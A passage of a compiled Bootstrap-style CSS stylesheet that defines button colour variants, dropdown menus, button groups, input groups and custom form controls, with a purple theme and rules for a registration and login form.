    border-color: #dc3545; }
    .btn-danger:hover {
      color: white;
      background-color: #c82333;
      border-color: #bd2130; }
    .btn-danger:focus, .btn-danger.focus {
      color: white;
      background-color: #c82333;
      border-color: #bd2130;
      box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5); }
    .btn-danger.disabled, .btn-danger:disabled {
      color: white;
      background-color: #dc3545;
      border-color: #dc3545; }
    .btn-danger:not(:disabled):not(.disabled):active, .btn-danger:not(:disabled):not(.disabled).active, .show > .btn-danger.dropdown-toggle {
      color: white;
      background-color: #bd2130;
      border-color: #b21f2d; }
      .btn-danger:not(:disabled):not(.disabled):active:focus, .btn-danger:not(:disabled):not(.disabled).active:focus, .show > .btn-danger.dropdown-toggle:focus {
        box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5); }
  .btn-light {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa; }
    .btn-light:hover {
      color: #212529;
      background-color: #e2e6ea;
      border-color: #dae0e5; }
    .btn-light:focus, .btn-light.focus {
      color: #212529;
      background-color: #e2e6ea;
      border-color: #dae0e5;
      box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5); }
    .btn-light.disabled, .btn-light:disabled {
      color: #212529;
      background-color: #f8f9fa;
      border-color: #f8f9fa; }
    .btn-light:not(:disabled):not(.disabled):active, .btn-light:not(:disabled):not(.disabled).active, .show > .btn-light.dropdown-toggle {
      color: #212529;
      background-color: #dae0e5;
      border-color: #d3d9df; }
      .btn-light:not(:disabled):not(.disabled):active:focus, .btn-light:not(:disabled):not(.disabled).active:focus, .show > .btn-light.dropdown-toggle:focus {
        box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5); }
  .btn-dark {
    color: white;
    background-color: #2c2e36;
    border-color: #2c2e36; }
    .btn-dark:hover {
      color: white;
      background-color: #1b1c21;
      border-color: #15161a; }
    .btn-dark:focus, .btn-dark.focus {
      color: white;
      background-color: #1b1c21;
      border-color: #15161a;
      box-shadow: 0 0 0 0.2rem rgba(76, 77, 84, 0.5); }
    .btn-dark.disabled, .btn-dark:disabled {
      color: white;
      background-color: #2c2e36;
      border-color: #2c2e36; }
    .btn-dark:not(:disabled):not(.disabled):active, .btn-dark:not(:disabled):not(.disabled).active, .show > .btn-dark.dropdown-toggle {
      color: white;
      background-color: #15161a;
      border-color: #0f1013; }
      .btn-dark:not(:disabled):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.disabled).active:focus, .show > .btn-dark.dropdown-toggle:focus {
        box-shadow: 0 0 0 0.2rem rgba(76, 77, 84, 0.5); }
  .btn-outline-primary {
    color: #673ab7;
    border-color: #673ab7; }
    .btn-outline-primary:hover {
      color: white;
      background-color: #673ab7;
      border-color: #673ab7; }
    .btn-outline-primary:focus, .btn-outline-primary.focus {
      box-shadow: 0 0 0 0.2rem rgba(103, 58, 183, 0.5); }
    .btn-outline-primary.disabled, .btn-outline-primary:disabled {
      color: #673ab7;
      background-color: transparent; }
    .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle {
      color: white;
      background-color: #673ab7;
      border-color: #673ab7; }
      .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .btn-outline-primary:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-primary.dropdown-toggle:focus {
        box-shadow: 0 0 0 0.2rem rgba(103, 58, 183, 0.5); }
  .btn-outline-secondary {
    color: #2c2e36;
    border-color: #2c2e36; }
    .btn-outline-secondary:hover {
      color: white;
      background-color: #2c2e36;
      border-color: #2c2e36; }
    .btn-outline-secondary:focus, .btn-outline-secondary.focus {
      box-shadow: 0 0 0 0.2rem rgba(44, 46, 54, 0.5); }
    .btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
      color: #2c2e36;
      background-color: transparent; }
    .btn-outline-secondary:not(:disabled):not(.disabled):active, .btn-outline-secondary:not(:disabled):not(.disabled).active, .show > .btn-outline-secondary.dropdown-toggle {
      color: white;
      background-color: #2c2e36;
      border-color: #2c2e36; }
      .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-secondary.dropdown-toggle:focus {
        box-shadow: 0 0 0 0.2rem rgba(44, 46, 54, 0.5); }
  .btn-outline-success {
    color: #28a745;
    border-color: #28a745; }
    .btn-outline-success:hover {
      color: white;
      background-color: #28a745;
      border-color: #28a745; }
    .btn-outline-success:focus, .btn-outline-success.focus {
      box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5); }
    .btn-outline-success.disabled, .btn-outline-success:disabled {
      color: #28a745;
      background-color: transparent; }
    .btn-outline-success:not(:disabled):not(.disabled):active, .btn-outline-success:not(:disabled):not(.disabled).active, .show > .btn-outline-success.dropdown-toggle {
      color: white;
      background-color: #28a745;
      border-color: #28a745; }
      .btn-outline-success:not(:disabled):not(.disabled):active:focus, .btn-outline-success:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-success.dropdown-toggle:focus {
        box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5); }
  .btn-outline-info {
    color: #17a2b8;
    border-color: #17a2b8; }
    .btn-outline-info:hover {
      color: white;
      background-color: #17a2b8;
      border-color: #17a2b8; }
    .btn-outline-info:focus, .btn-outline-info.focus {
      box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5); }
    .btn-outline-info.disabled, .btn-outline-info:disabled {
      color: #17a2b8;
      background-color: transparent; }
    .btn-outline-info:not(:disabled):not(.disabled):active, .btn-outline-info:not(:disabled):not(.disabled).active, .show > .btn-outline-info.dropdown-toggle {
      color: white;
      background-color: #17a2b8;
      border-color: #17a2b8; }
      .btn-outline-info:not(:disabled):not(.disabled):active:focus, .btn-outline-info:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-info.dropdown-toggle:focus {
        box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5); }
  .btn-outline-warning {
    color: #ffbe00;
    border-color: #ffbe00; }
    .btn-outline-warning:hover {
      color: #212529;
      background-color: #ffbe00;
      border-color: #ffbe00; }
    .btn-outline-warning:focus, .btn-outline-warning.focus {
      box-shadow: 0 0 0 0.2rem rgba(255, 190, 0, 0.5); }
    .btn-outline-warning.disabled, .btn-outline-warning:disabled {
      color: #ffbe00;
      background-color: transparent; }
    .btn-outline-warning:not(:disabled):not(.disabled):active, .btn-outline-warning:not(:disabled):not(.disabled).active, .show > .btn-outline-warning.dropdown-toggle {
      color: #212529;
      background-color: #ffbe00;
      border-color: #ffbe00; }
      .btn-outline-warning:not(:disabled):not(.disabled):active:focus, .btn-outline-warning:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-warning.dropdown-toggle:focus {
        box-shadow: 0 0 0 0.2rem rgba(255, 190, 0, 0.5); }
  .btn-outline-danger {
    color: #dc3545;
    border-color: #dc3545; }
    .btn-outline-danger:hover {
      color: white;
      background-color: #dc3545;
      border-color: #dc3545; }
    .btn-outline-danger:focus, .btn-outline-danger.focus {
      box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5); }
    .btn-outline-danger.disabled, .btn-outline-danger:disabled {
      color: #dc3545;
      background-color: transparent; }
    .btn-outline-danger:not(:disabled):not(.disabled):active, .btn-outline-danger:not(:disabled):not(.disabled).active, .show > .btn-outline-danger.dropdown-toggle {
      color: white;
      background-color: #dc3545;
      border-color: #dc3545; }
      .btn-outline-danger:not(:disabled):not(.disabled):active:focus, .btn-outline-danger:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-danger.dropdown-toggle:focus {
        box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5); }
  .btn-outline-light {
    color: #f8f9fa;
    border-color: #f8f9fa; }
    .btn-outline-light:hover {
      color: #212529;
      background-color: #f8f9fa;
      border-color: #f8f9fa; }
    .btn-outline-light:focus, .btn-outline-light.focus {
      box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5); }
    .btn-outline-light.disabled, .btn-outline-light:disabled {
      color: #f8f9fa;
      background-color: transparent; }
    .btn-outline-light:not(:disabled):not(.disabled):active, .btn-outline-light:not(:disabled):not(.disabled).active, .show > .btn-outline-light.dropdown-toggle {
      color: #212529;
      background-color: #f8f9fa;
      border-color: #f8f9fa; }
      .btn-outline-light:not(:disabled):not(.disabled):active:focus, .btn-outline-light:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-light.dropdown-toggle:focus {
        box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5); }
  .btn-outline-dark {
    color: #2c2e36;
    border-color: #2c2e36; }
    .btn-outline-dark:hover {
      color: white;
      background-color: #2c2e36;
      border-color: #2c2e36; }
    .btn-outline-dark:focus, .btn-outline-dark.focus {
      box-shadow: 0 0 0 0.2rem rgba(44, 46, 54, 0.5); }
    .btn-outline-dark.disabled, .btn-outline-dark:disabled {
      color: #2c2e36;
      background-color: transparent; }
    .btn-outline-dark:not(:disabled):not(.disabled):active, .btn-outline-dark:not(:disabled):not(.disabled).active, .show > .btn-outline-dark.dropdown-toggle {
      color: white;
      background-color: #2c2e36;
      border-color: #2c2e36; }
      .btn-outline-dark:not(:disabled):not(.disabled):active:focus, .btn-outline-dark:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-dark.dropdown-toggle:focus {
        box-shadow: 0 0 0 0.2rem rgba(44, 46, 54, 0.5); }

.btn-link {
  font-weight: 400;
  color: #673ab7;
  text-decoration: none; }
  .btn-link:hover {
    color: #46287d;
    text-decoration: underline; }
  .btn-link:focus, .btn-link.focus {
    text-decoration: underline; }
  .btn-link:disabled, .btn-link.disabled {
    color: #6c757d;
    pointer-events: none; }

.btn-lg, .btn-group-lg > .btn, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .btn-group-lg > .jd-form-button, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem; }

.btn-sm, .btn-group-sm > .btn, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .btn-group-sm > .jd-form-button {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem; }

.btn-block {
  display: block;
  width: 100%; }
  .btn-block + .btn-block {
    margin-top: 0.5rem; }

input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block {
  width: 100%; }

.fade {
  transition: opacity 0.15s linear; }
@media (prefers-reduced-motion: reduce) {
  .fade {
    transition: none; } }
.fade:not(.show):not(.in) {
  opacity: 0; }

.collapse:not(.show):not(.in) {
  display: none; }

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease; }
@media (prefers-reduced-motion: reduce) {
  .collapsing {
    transition: none; } }

.dropup, .dropright, .dropdown, .dropleft {
  position: relative; }

.dropdown-toggle {
  white-space: nowrap; }
  .dropdown-toggle::after {
    display: inline-block;
    margin-left: 0.255em;
    vertical-align: 0.255em;
    content: "";
    border-top: 0.3em solid;
    border-right: 0.3em solid transparent;
    border-bottom: 0;
    border-left: 0.3em solid transparent; }
  .dropdown-toggle:empty::after {
    margin-left: 0; }

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #212529;
  text-align: left;
  list-style: none;
  background-color: white;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem; }
  .dropdown-menu-left {
    right: auto;
    left: 0; }
  .dropdown-menu-right {
    right: 0;
    left: auto; }
  @media (min-width: 576px) {
    .dropdown-menu-sm-left {
      right: auto;
      left: 0; }
    .dropdown-menu-sm-right {
      right: 0;
      left: auto; } }
@media (min-width: 768px) {
  .dropdown-menu-md-left {
    right: auto;
    left: 0; }
  .dropdown-menu-md-right {
    right: 0;
    left: auto; } }
@media (min-width: 992px) {
  .dropdown-menu-lg-left {
    right: auto;
    left: 0; }
  .dropdown-menu-lg-right {
    right: 0;
    left: auto; } }
@media (min-width: 1200px) {
  .dropdown-menu-xl-left {
    right: auto;
    left: 0; }
  .dropdown-menu-xl-right {
    right: 0;
    left: auto; } }

.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.125rem; }
  .dropup .dropdown-toggle::after {
    display: inline-block;
    margin-left: 0.255em;
    vertical-align: 0.255em;
    content: "";
    border-top: 0;
    border-right: 0.3em solid transparent;
    border-bottom: 0.3em solid;
    border-left: 0.3em solid transparent; }
  .dropup .dropdown-toggle:empty::after {
    margin-left: 0; }

.dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0.125rem; }
  .dropright .dropdown-toggle::after {
    display: inline-block;
    margin-left: 0.255em;
    vertical-align: 0.255em;
    content: "";
    border-top: 0.3em solid transparent;
    border-right: 0;
    border-bottom: 0.3em solid transparent;
    border-left: 0.3em solid; }
  .dropright .dropdown-toggle:empty::after {
    margin-left: 0; }
  .dropright .dropdown-toggle::after {
    vertical-align: 0; }

.dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0.125rem; }
  .dropleft .dropdown-toggle::after {
    display: inline-block;
    margin-left: 0.255em;
    vertical-align: 0.255em;
    content: ""; }
  .dropleft .dropdown-toggle::after {
    display: none; }
  .dropleft .dropdown-toggle::before {
    display: inline-block;
    margin-right: 0.255em;
    vertical-align: 0.255em;
    content: "";
    border-top: 0.3em solid transparent;
    border-right: 0.3em solid;
    border-bottom: 0.3em solid transparent; }
  .dropleft .dropdown-toggle:empty::after {
    margin-left: 0; }
  .dropleft .dropdown-toggle::before {
    vertical-align: 0; }

.dropdown-menu[x-placement^="top"], .dropdown-menu[x-placement^="right"], .dropdown-menu[x-placement^="bottom"], .dropdown-menu[x-placement^="left"] {
  right: auto;
  bottom: auto; }

.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #e9ecef; }

.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.25rem 1.5rem;
  clear: both;
  font-weight: 400;
  color: #212529;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0; }
  .dropdown-item:hover, .dropdown-item:focus {
    color: #16181b;
    text-decoration: none;
    background-color: #f8f9fa; }
  .dropdown-item.active, .dropdown-item:active {
    color: white;
    text-decoration: none;
    background-color: #673ab7; }
  .dropdown-item.disabled, .dropdown-item:disabled {
    color: #6c757d;
    pointer-events: none;
    background-color: transparent; }

.dropdown-menu.show {
  display: block; }

.dropdown-header {
  display: block;
  padding: 0.5rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #6c757d;
  white-space: nowrap; }

.dropdown-item-text {
  display: block;
  padding: 0.25rem 1.5rem;
  color: #212529; }

.btn-group, .btn-group-vertical {
  position: relative;
  display: inline-flex;
  vertical-align: middle; }
  .btn-group > .btn, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .btn-group > .jd-form-button, .btn-group-vertical > .btn, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .btn-group-vertical > .jd-form-button {
    position: relative;
    flex: 1 1 auto; }
    .btn-group > .btn:hover, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .btn-group > .jd-form-button:hover, .btn-group-vertical > .btn:hover, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .btn-group-vertical > .jd-form-button:hover {
      z-index: 1; }
    .btn-group > .btn:focus, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .btn-group > .jd-form-button:focus, .btn-group > .btn:active, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .btn-group > .jd-form-button:active, .btn-group > .btn.active, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .btn-group > .active.jd-form-button, .btn-group-vertical > .btn:focus, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .btn-group-vertical > .jd-form-button:focus, .btn-group-vertical > .btn:active, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .btn-group-vertical > .jd-form-button:active, .btn-group-vertical > .btn.active, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .btn-group-vertical > .active.jd-form-button {
      z-index: 1; }

.btn-toolbar {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start; }
  .btn-toolbar .input-group {
    width: auto; }

.btn-group > .btn:not(:first-child), div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .btn-group > .jd-form-button:not(:first-child), .btn-group > .btn-group:not(:first-child) {
  margin-left: -1px; }
.btn-group > .btn:not(:last-child):not(.dropdown-toggle), div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .btn-group > .jd-form-button:not(:last-child):not(.dropdown-toggle), .btn-group > .btn-group:not(:last-child) > .btn, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .btn-group > .btn-group:not(:last-child) > .jd-form-button {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }
.btn-group > .btn:not(:first-child), div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .btn-group > .jd-form-button:not(:first-child), .btn-group > .btn-group:not(:first-child) > .btn, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .btn-group > .btn-group:not(:first-child) > .jd-form-button {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.dropdown-toggle-split {
  padding-right: 0.5625rem;
  padding-left: 0.5625rem; }
  .dropdown-toggle-split::after, .dropup .dropdown-toggle-split::after, .dropright .dropdown-toggle-split::after {
    margin-left: 0; }
  .dropleft .dropdown-toggle-split::before {
    margin-right: 0; }

.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .btn-group-sm > .jd-form-button + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem; }

.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .btn-group-lg > .jd-form-button + .dropdown-toggle-split, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem; }

.btn-group-vertical {
  flex-direction: column;
  align-items: flex-start;
  justify-content: center; }
  .btn-group-vertical > .btn, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .btn-group-vertical > .jd-form-button, .btn-group-vertical > .btn-group {
    width: 100%; }
  .btn-group-vertical > .btn:not(:first-child), div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .btn-group-vertical > .jd-form-button:not(:first-child), .btn-group-vertical > .btn-group:not(:first-child) {
    margin-top: -1px; }
  .btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle), div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .btn-group-vertical > .jd-form-button:not(:last-child):not(.dropdown-toggle), .btn-group-vertical > .btn-group:not(:last-child) > .btn, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .btn-group-vertical > .btn-group:not(:last-child) > .jd-form-button {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0; }
  .btn-group-vertical > .btn:not(:first-child), div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .btn-group-vertical > .jd-form-button:not(:first-child), .btn-group-vertical > .btn-group:not(:first-child) > .btn, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .btn-group-vertical > .btn-group:not(:first-child) > .jd-form-button {
    border-top-left-radius: 0;
    border-top-right-radius: 0; }

.btn-group-toggle > .btn, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .btn-group-toggle > .jd-form-button, .btn-group-toggle > .btn-group > .btn, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .btn-group-toggle > .btn-group > .jd-form-button {
  margin-bottom: 0; }
  .btn-group-toggle > .btn input[type="radio"], div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .btn-group-toggle > .jd-form-button input[type="radio"], .btn-group-toggle > .btn input[type="checkbox"], div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .btn-group-toggle > .jd-form-button input[type="checkbox"], .btn-group-toggle > .btn-group > .btn input[type="radio"], div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .btn-group-toggle > .btn-group > .jd-form-button input[type="radio"], .btn-group-toggle > .btn-group > .btn input[type="checkbox"], div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .btn-group-toggle > .btn-group > .jd-form-button input[type="checkbox"] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none; }

.input-group {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  width: 100%; }
  .input-group > .form-control, .input-group > .form-control-plaintext, .input-group > .custom-select, .input-group > .custom-file {
    position: relative;
    flex: 1 1 auto;
    width: 1%;
    min-width: 0;
    margin-bottom: 0; }
    .input-group > .form-control + .form-control, .input-group > .form-control + .custom-select, .input-group > .form-control + .custom-file, .input-group > .form-control-plaintext + .form-control, .input-group > .form-control-plaintext + .custom-select, .input-group > .form-control-plaintext + .custom-file, .input-group > .custom-select + .form-control, .input-group > .custom-select + .custom-select, .input-group > .custom-select + .custom-file, .input-group > .custom-file + .form-control, .input-group > .custom-file + .custom-select, .input-group > .custom-file + .custom-file {
      margin-left: -1px; }
  .input-group > .form-control:focus, .input-group > .custom-select:focus, .input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {
    z-index: 3; }
  .input-group > .custom-file .custom-file-input:focus {
    z-index: 4; }
    .input-group > .form-control:not(:last-child), .input-group > .custom-select:not(:last-child) {
      border-top-right-radius: 0;
      border-bottom-right-radius: 0; }
    .input-group > .form-control:not(:first-child), .input-group > .custom-select:not(:first-child) {
      border-top-left-radius: 0;
      border-bottom-left-radius: 0; }
  .input-group > .custom-file {
    display: flex;
    align-items: center; }
    .input-group > .custom-file:not(:last-child) .custom-file-label, .input-group > .custom-file:not(:last-child) .custom-file-label::after {
      border-top-right-radius: 0;
      border-bottom-right-radius: 0; }
    .input-group > .custom-file:not(:first-child) .custom-file-label {
      border-top-left-radius: 0;
      border-bottom-left-radius: 0; }

.input-group-prepend, .input-group-append {
  display: flex; }
  .input-group-prepend .btn, .input-group-prepend div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .input-group-prepend .jd-form-button, .input-group-append .btn, .input-group-append div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .input-group-append .jd-form-button {
    position: relative;
    z-index: 2; }
    .input-group-prepend .btn:focus, .input-group-prepend div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:focus, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .input-group-prepend .jd-form-button:focus, .input-group-append .btn:focus, .input-group-append div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:focus, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .input-group-append .jd-form-button:focus {
      z-index: 3; }
  .input-group-prepend .btn + .btn, .input-group-prepend div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button + .btn, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .input-group-prepend .jd-form-button + .btn, .input-group-prepend div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .btn + .jd-form-button, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .input-group-prepend .btn + .jd-form-button, .input-group-prepend div.jd-register-login-wrapper .jd-register-login-box .jd-button-control div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button + .jd-form-button, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .input-group-prepend div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button + .jd-form-button, .input-group-prepend .btn + .input-group-text, .input-group-prepend div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button + .input-group-text, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .input-group-prepend .jd-form-button + .input-group-text, .input-group-prepend .input-group-text + .input-group-text, .input-group-prepend .input-group-text + .btn, .input-group-prepend div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .input-group-text + .jd-form-button, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .input-group-prepend .input-group-text + .jd-form-button, .input-group-append .btn + .btn, .input-group-append div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button + .btn, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .input-group-append .jd-form-button + .btn, .input-group-append div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .btn + .jd-form-button, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .input-group-append .btn + .jd-form-button, .input-group-append div.jd-register-login-wrapper .jd-register-login-box .jd-button-control div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button + .jd-form-button, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .input-group-append div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button + .jd-form-button, .input-group-append .btn + .input-group-text, .input-group-append div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button + .input-group-text, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .input-group-append .jd-form-button + .input-group-text, .input-group-append .input-group-text + .input-group-text, .input-group-append .input-group-text + .btn, .input-group-append div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .input-group-text + .jd-form-button, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .input-group-append .input-group-text + .jd-form-button {
    margin-left: -1px; }

.input-group-prepend {
  margin-right: -1px; }

.input-group-append {
  margin-left: -1px; }

.input-group-text {
  display: flex;
  align-items: center;
  padding: 0.375rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  text-align: center;
  white-space: nowrap;
  background-color: #e9ecef;
  border: 1px solid #ced4da;
  border-radius: 0.25rem; }
  .input-group-text input[type="radio"], .input-group-text input[type="checkbox"] {
    margin-top: 0; }

.input-group-lg > .form-control:not(textarea), .input-group-lg > .custom-select {
  height: calc(1.5em + 1rem + 2px); }

.input-group-lg > .form-control, .input-group-lg > .custom-select, .input-group-lg > .input-group-prepend > .input-group-text, .input-group-lg > .input-group-append > .input-group-text, .input-group-lg > .input-group-prepend > .btn, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .input-group-lg > .input-group-prepend > .jd-form-button, .input-group-lg > .input-group-append > .btn, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .input-group-lg > .input-group-append > .jd-form-button {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem; }

.input-group-sm > .form-control:not(textarea), .input-group-sm > .custom-select {
  height: calc(1.5em + 0.5rem + 2px); }

.input-group-sm > .form-control, .input-group-sm > .custom-select, .input-group-sm > .input-group-prepend > .input-group-text, .input-group-sm > .input-group-append > .input-group-text, .input-group-sm > .input-group-prepend > .btn, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .input-group-sm > .input-group-prepend > .jd-form-button, .input-group-sm > .input-group-append > .btn, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .input-group-sm > .input-group-append > .jd-form-button {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem; }

.input-group-lg > .custom-select, .input-group-sm > .custom-select {
  padding-right: 1.75rem; }

.input-group > .input-group-prepend > .btn, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .input-group > .input-group-prepend > .jd-form-button, .input-group > .input-group-prepend > .input-group-text, .input-group > .input-group-append:not(:last-child) > .btn, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .input-group > .input-group-append:not(:last-child) > .jd-form-button, .input-group > .input-group-append:not(:last-child) > .input-group-text, .input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle), div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .input-group > .input-group-append:last-child > .jd-form-button:not(:last-child):not(.dropdown-toggle), .input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.input-group > .input-group-append > .btn, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .input-group > .input-group-append > .jd-form-button, .input-group > .input-group-append > .input-group-text, .input-group > .input-group-prepend:not(:first-child) > .btn, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .input-group > .input-group-prepend:not(:first-child) > .jd-form-button, .input-group > .input-group-prepend:not(:first-child) > .input-group-text, .input-group > .input-group-prepend:first-child > .btn:not(:first-child), div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .input-group > .input-group-prepend:first-child > .jd-form-button:not(:first-child), .input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.custom-control {
  position: relative;
  display: block;
  min-height: 1.5rem;
  padding-left: 1.5rem; }

.custom-control-inline {
  display: inline-flex;
  margin-right: 1rem; }

.custom-control-input {
  position: absolute;
  left: 0;
  z-index: -1;
  width: 1rem;
  height: 1.25rem;
  opacity: 0; }
  .custom-control-input:checked ~ .custom-control-label::before {
    color: white;
    border-color: #673ab7;
    background-color: #673ab7; }
  .custom-control-input:focus ~ .custom-control-label::before {
    box-shadow: 0 0 0 0.2rem rgba(103, 58, 183, 0.25); }
  .custom-control-input:focus:not(:checked) ~ .custom-control-label::before {
    border-color: #ae94dd; }
